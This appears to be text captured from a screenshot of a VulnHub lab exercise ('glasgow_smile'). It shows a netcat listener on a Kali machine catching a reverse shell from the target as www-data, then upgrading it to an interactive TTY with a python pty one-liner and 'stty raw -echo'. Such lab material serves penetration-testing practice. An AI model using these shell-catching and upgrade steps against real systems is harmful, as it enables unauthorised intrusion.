 muju@kali:~/lab/vuln_hub/glassgow_smile$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 50096
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 10:39:39 up  1:00,  0 users,  load average: 0.00, 0.02, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@glasgowsmile:/$ ^Z
[1]+  Stopped                 nc -lvnp 9001
muju@kali:~/lab/vuln_hub/glassgow_smile$ stty raw -echo
muju@kali:~/lab/vuln_hub/glassgow_smile$ nc -lvnp 9001
www-data@glasgowsmile:/$ whoami
www-data
www-data@glasgowsmile:/$